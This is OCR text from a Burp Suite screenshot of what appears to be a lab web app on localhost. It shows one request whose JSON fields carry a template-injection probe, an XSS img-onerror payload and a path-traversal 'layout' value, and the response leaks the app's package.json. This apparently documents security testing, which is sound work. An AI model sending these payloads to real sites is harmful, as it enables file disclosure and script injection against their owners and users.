 You
Tub
Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Send Cancel < > Target: http://localhost:3001
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /account_details HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Length: 191
8 Origin: http://localhost:3001
9 Connection: close
10 Referer: http://localhost:3001/account_details
11 Cookie: connect.sid=s%3AqTRKy_7aMqZLOVXBzrolmJBhngtGe-Qn.N1N
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/json;charset=UTF-8
14
15 {
"firstname":"{{7*7}}",
"lastname":"\"\u003e\u003cimg src\u003dx onerror\u003daler
"country":"india",
"phone":"+972551234123",
"email":"aa@example.com",
16 "layout":"./../package.json"
}
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
35 "ejs-locals": "1.0.2",
36 "errorhandler": "1.2.0",
37 "express": "4.12.4",
38 "express-fileupload": "0.0.5",
39 "express-session": "^1.17.2",
40 "file-type": "^8.1.0",
41 "hbs": "^4.0.4",
42 "humanize-ms": "1.0.1",
43 "jquery": "^2.2.4",
44 "lodash": "4.17.4",
45 "marked": "0.3.5",
46 "method-override": "latest",
47 "moment": "2.15.1",
48 "mongodb": "^3.5.9",
49 "mongoose": "4.2.4",
50 "morgan": "latest",
51 "ms": "^0.7.1",
52 "mysql": "^2.18.1",
53 "npmconf": "0.0.24",
54 "optional": "^0.1.3",
55 "st": "0.2.4",
56 "stream-buffers": "^3.0.1",
57 "tap": "^11.1.3",
58 "typeorm": "^0.2.24",
59 "validator": "^13.5.2"
60 },
61 "devDependencies": {
Search... 0 matches
1,684 bytes | 4 millis
localh